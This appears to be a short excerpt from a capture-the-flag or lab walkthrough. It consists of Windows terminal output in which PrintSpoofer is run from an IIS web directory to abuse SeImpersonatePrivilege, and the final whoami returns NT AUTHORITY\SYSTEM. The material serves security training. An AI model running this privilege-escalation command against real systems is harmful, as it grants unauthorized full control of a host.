 C:\inetpub\wwwroot\nt4wrksv>.\PrintSpoofer.exe -i -c cmd
.\PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>